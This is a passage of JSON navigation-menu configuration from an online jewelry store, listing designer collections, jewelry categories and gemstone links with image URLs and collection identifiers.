Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-717150","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-905617","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-647019","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-948519","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-546893","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-498201","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"column_width":"4"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-363881","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-499328","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-533483","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-373699","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-493536","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-857929","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-455822","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null}},"column_width":"4"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-802225","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Designers ","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82782715965,"title":"Designers","handle":"designers"}}},"menus":[{"id":"tmenu-menu-706696","setting":{"item_layout":"image","title":"Sabet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267610423357","handle":"sabet","title":"Sabet","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f6f90432bb4f87f44de5c628b950428a7853f05906ddb24eee90013da0910d6e.jpeg","image_position":"notext","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-938504","setting":{"item_layout":"image","title":"Tacori","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395549757","title":"Tacori","handle":"tacori","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_21d102cc-fb60-4337-b457-39f668ec7e6f.jpg?v=1663623645"}}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c88948bf2d0b3509b60a038a49c0092b402a67576beba644581c746101f6daf5.jpeg","image_position":"notext"},"menus":[]},{"id":"tmenu-menu-732238","setting":{"item_layout":"image","title":"A. Jaffe","image":"https://cdn.shopify.com/s/files/1/0561/8499/5901/files/Ajaffi.jpg?v=1690875284","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-engagement-ring","title":"A.Jaffe","image":{"altText":null,"id":"1610322346045","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ajaffe_engagement.jpg?v=1657616589"}}}},"menus":[]},{"id":"tmenu-menu-610547","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c7c6b10b245af22a115390339ef8bb1cd8711d633efeb64c44772d07bb88f8f6.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395615293","title":"Simon G.","handle":"simon-g","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner.jpg?v=1664457025"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-927909","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections"}},"menus":[{"id":"tmenu-menu-821304","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315202621","handle":"jewelry-rings","image":null,"title":"Rings"}},"item_display":true},"menus":[{"id":"tmenu-menu-264253","setting":{"item_layout":"image","title":"Diamond Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315890749","handle":"jewelry-rings-diamond-rings","image":null,"title":"Diamond Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/16ad6c2a331a78c54ebe819551e90df5081fb3c54ce5703dba376468c2b42858.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-160864","setting":{"item_layout":"image","title":"Fashion Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315923517","handle":"jewelry-rings-fashion-rings","image":null,"title":"Fashion Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d271755d1fc3776c19a616bf1e55a4624388579e80299b0d7ac1fbdc4a7b15a6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-957199","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/23c56f72d3d332212c91211e5c103788b6104c236660adf0cc18ee60d81397b5.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-556404","setting":{"item_layout":"image","title":"Promise Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316021821","handle":"jewelry-rings-promise-rings","image":null,"title":"Promise Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0f76cf8b646441b5029366f7cca7f94326f652f2cb96c1e864a74bc72ffda971.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-142271","setting":{"item_layout":"image","title":"2Stone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316054589","handle":"jewelry-rings-2stone-rings","image":null,"title":"2Stone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a1fcef59aa623b3ce2f6d4ff7a7158e87c07cafa5bfea0671c2a80faf694374c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-421300","setting":{"item_layout":"text","title":"Pendants & Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315235389","handle":"jewelry-pendants-necklaces","image":null,"title":"Pendants & Necklaces"}},"item_display":true},"menus":[{"id":"tmenu-menu-496855","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d0cbe66d3bb35e8f1a3fc6e3b416c3064d1ccffd75196c23f296a2857eefe491.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-670024","setting":{"item_layout":"image","title":"Fashion Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316218429","handle":"jewelry-pendants-necklaces-fashion-pendants","image":null,"title":"Fashion Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6f2fc4002c9fe25ee7fd9f978b62760b535e626fd0b864941cc475077b7627a3.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171321","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/43937a918237b0b5234bee4e306c2052e2e87cda4cf02ec76a822aa0651f47b2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-772451","setting":{"item_layout":"image","title":"Cross Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316283965","handle":"jewelry-pendants-necklaces-cross-pendants","image":null,"title":"Cross Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aa4895789345257a77059514ad162c604633a2fb1dbcd100a74d534c5558375d.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-828971","setting":{"item_layout":"image","title":"Heart Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316316733","handle":"jewelry-pendants-necklaces-heart-pendants","image":null,"title":"Heart Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d5728fc1ae570628e242da489268530852adce0e79182300915501e0ef413aba.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979114","setting":{"item_layout":"image","title":"2Stone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316382269","handle":"jewelry-pendants-necklaces-2stone-pendants","image":null,"title":"2Stone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8534352fd2861797ef82a7ada272b47c86194a2e389aeac946c3eb129b56d881.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164724","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316480573","handle":"jewelry-pendants-necklaces-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/05a5a75188ba20b161d967f1ee34673d3feb76dac56341dde18f171102d3712e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-554873","setting":{"item_layout":"image","title":"Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316578877","handle":"jewelry-pendants-necklaces-necklaces","image":null,"title":"Necklaces"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cfdee2ddecd4f4e7d9cf8be98200bed2420d6e9b929efcdde39a3e478e907abb.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-815487","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315268157","handle":"jewelry-earrings","image":null,"title":"Earrings"}},"item_display":true},"menus":[{"id":"tmenu-menu-412794","setting":{"item_layout":"image","title":"Diamond Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d9cab1c41467709b8e67defcab1bd29069bd73bb8ae4ffef6a33cca39bf3a0ed.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-502371","setting":{"item_layout":"image","title":"Fashion Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316709949","handle":"jewelry-earrings-fashion-earrings","image":null,"title":"Fashion Earrings"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c12cd05cd01bc85503d75acc42f9129dbf97ef02c597320be19a8e005e107858.jpeg"},"menus":[]},{"id":"tmenu-menu-601089","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/08d7d241f5fe0503fc2001ddd8c7a2b8167603cca46a3901b53975af377dcb98.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-799015","setting":{"item_layout":"image","title":"Hoop Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316775485","handle":"jewelry-earrings-hoop-earrings","image":null,"title":"Hoop Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bf736881477e37ea3f6d0845a0f103295732c35297bf723b26a96fa89b3f9c5a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504870","setting":{"item_layout":"image","title":"Solitaire Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0ef2aaf82d0b1830b2e29258c989a497f643bbd71ef1f21f1d3e5a9be2c07cbc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-848370","setting":{"item_layout":"image","title":"2Stone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316841021","handle":"jewelry-earrings-2stone-earrings","image":null,"title":"2Stone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d36a5be55aa213e5fb997c99cddfdb4165c9c929acc243f3feab55db6634f51a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-991988","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316972093","handle":"jewelry-earrings-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bfea9068e6f2280595cc1af042119ede2cc893029a0ca188a9a4a9ba63d946e1.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-873696","setting":{"item_layout":"text","title":"Bracelets & Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315300925","handle":"jewelry-bracelets-bangles","image":null,"title":"Bracelets & Bangles"}},"item_display":true},"menus":[{"id":"tmenu-menu-742220","setting":{"item_layout":"image","title":"Tennis Bracelets","url":{"type":{"id":"page"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"},"page":{"id":"86949691453","title":"Exquisitely Designed Classic Diamond Bracelets","handle":"diamond-bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-593801","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-164344","setting":{"item_layout":"image","title":"Lariat Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317070397","handle":"jewelry-bracelets-bangles-lariat-bracelets","image":null,"title":"Lariat Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a8bc1c4e391eaef290608a324ca3482e572e7fbf445221314c82b54ea2ada664.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-694951","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/87b3ce16eb0e38d0e9764fdc223b0e56f233bbf94e172c640a96f89407e2b95d.jpeg"},"menus":[]},{"id":"tmenu-menu-598280","setting":{"item_layout":"image","title":"Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317201469","handle":"jewelry-bracelets-bangles-bangles","image":null,"title":"Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d6671cb32f5866e9f489687db7d7a4f8b5757cd0b31b9901091a7475d75960ad.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900541","setting":{"item_layout":"image","title":"Stackable Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317267005","handle":"jewelry-bracelets-bangles-stackable-bangles","image":null,"title":"Stackable Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f2b68acfe2f0cef1a55c658e668aa5c733a90a5912ebc15198b5eff8e4ee5692.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-863339","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-572589","setting":{"item_layout":"text","title":"Personalized Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/personalized-jewelry"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-478793","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Gemstones","disable_link":false,"submenu_background":{"background_image":""},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.myshopify.com/apps/vdb-app/gemstone"}},"menus":[{"id":"tmenu-menu-996729","setting":{"item_layout":"text","title":"Design Your Own","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-876273","setting":{"item_layout":"image","title":"Shop Loose Gemstones","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9b50e82f71415d35f0d343276019316fd7ac8c65d82015b17c630f4bcb5b8c19.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247241","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6801e88ecbd12bfe2b07ba580ce8ac2504d968af468a834b8c0581eb3a70a70d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-221270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/689a164b994e812e202cc5041daa65e069881500652820c5e865621bc04f0354.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372254","setting":{"item_layout":"text","title":"Engagement Rings","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-152549","setting":{"item_layout":"image","title":"Shop Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315661373","handle":"jewelry-engagement-semi-mount-rings","title":"Semi-Mount Rings","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb3ef6bae34b7987af674d6a3350dc086f1e4c8677e77d02e18ac1a3e27445c5.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-380652","setting":{"item_layout":"text","title":"Shop by Category","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-204875","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aeffdba349a131d79bed3338bb70cd1395c942cbc0ab766bd9d39a5fafb59c7b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-850458","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/48d0b25d979de5543684d1f4f7c9f2cc83c93195fe39615c0d0631b918d6b6bc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171548","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4af05d78c6c1d06b77b81d6c0d8760dcea368f5931ad1c03d22bcc734fa76bd2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-544354","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/63114a0908eca89b8c349b0ae1182b749f8b59e622b25667849af12830b1f279.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-133814","setting":{"item_layout":"text","title":"Shop by Gemstone","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-436679","setting":{"item_layout":"image","title":"Blue Sapphire","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ea3bab8b2325217a51f7e7fe7c0e7f1294ab42c9e89d52173367a07e1c874c15.png","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/de51568f9c5d0664439f4dbf8e13dec63cafc046c01aeeddb90ac8042aef37e8.png","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-sapphire"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/27f6305b4c53c61268ee9396a6f637fc1dc4ed4cc70b1e10c2dec3c210e4845b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-573482","setting":{"item_layout":"image","title":"Red Ruby","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 